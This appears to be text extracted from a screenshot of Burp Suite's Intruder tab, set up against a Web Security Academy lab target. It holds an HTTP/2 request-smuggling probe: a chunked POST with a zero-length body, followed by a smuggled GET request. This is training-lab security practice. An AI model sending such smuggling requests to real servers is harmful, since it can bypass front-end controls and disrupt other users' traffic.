 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: ps://0a560020040b60a3802f4e44009f00c7.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /asdasdafafqwfqfqwdqdqwd HTTP/2
2 Host: 0a560020040b60a3802f4e44009f00c7.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /qweqrweggwerheghwerhgweh HTTP/1.1
9 Host: 0a560020040b60a3802f4e44009f00c7.web-security-academy.net
10